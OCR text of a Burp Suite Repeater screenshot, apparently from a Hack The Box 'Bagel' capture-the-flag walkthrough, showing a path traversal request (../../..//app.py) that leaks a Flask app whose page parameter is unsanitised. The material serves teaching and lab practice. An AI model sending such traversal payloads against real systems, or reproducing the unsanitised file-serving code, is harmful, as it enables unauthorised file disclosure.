 Applications Places System
Wed May 31, 17:12
Burp Suite Professional v2023.4.5 - Temporary Project - licensed to Ippsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 2 +
Send Cancel < >
Target: http://bagel.htb:8000 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?page=../../..//app.py HTTP/1.1
2 Host: bagel.htb:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.9
3 Date: Wed, 31 May 2023 16:01:54 GMT
4 Content-Disposition: inline; filename=app.py
5 Content-Type: text/x-python; charset=utf-8
6 Content-Length: 1235
7 Last-Modified: Sun, 23 Oct 2022 14:06:13 GMT
8 Cache-Control: no-cache
9 ETag: "1666533973.0-1235-4116253959"
10 Date: Wed, 31 May 2023 16:01:54 GMT
11 Connection: close
12
13 from flask import Flask, request, send_file, redirect,
Response
14 import os.path
15 import websocket,json
16
17 app = Flask(__name__)
18
19 @app.route('/')
20 def index():
21 if 'page' in request.args:
22 page = 'static/'+request.args.get('page')
23 if os.path.isfile(page):
24 resp=send_file(page)
25 resp.direct_passthrough = False
26 if os.path.getsize(page) == 0:
27 resp.headers["Content-Length"]=str(len(resp.get_data()))
28 return resp
29 else:
30 return "File not found"
31 else:
32 return redirect('http://bagel.htb:8000/?page=index.html'
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 10
Done
1,606 bytes | 95 millis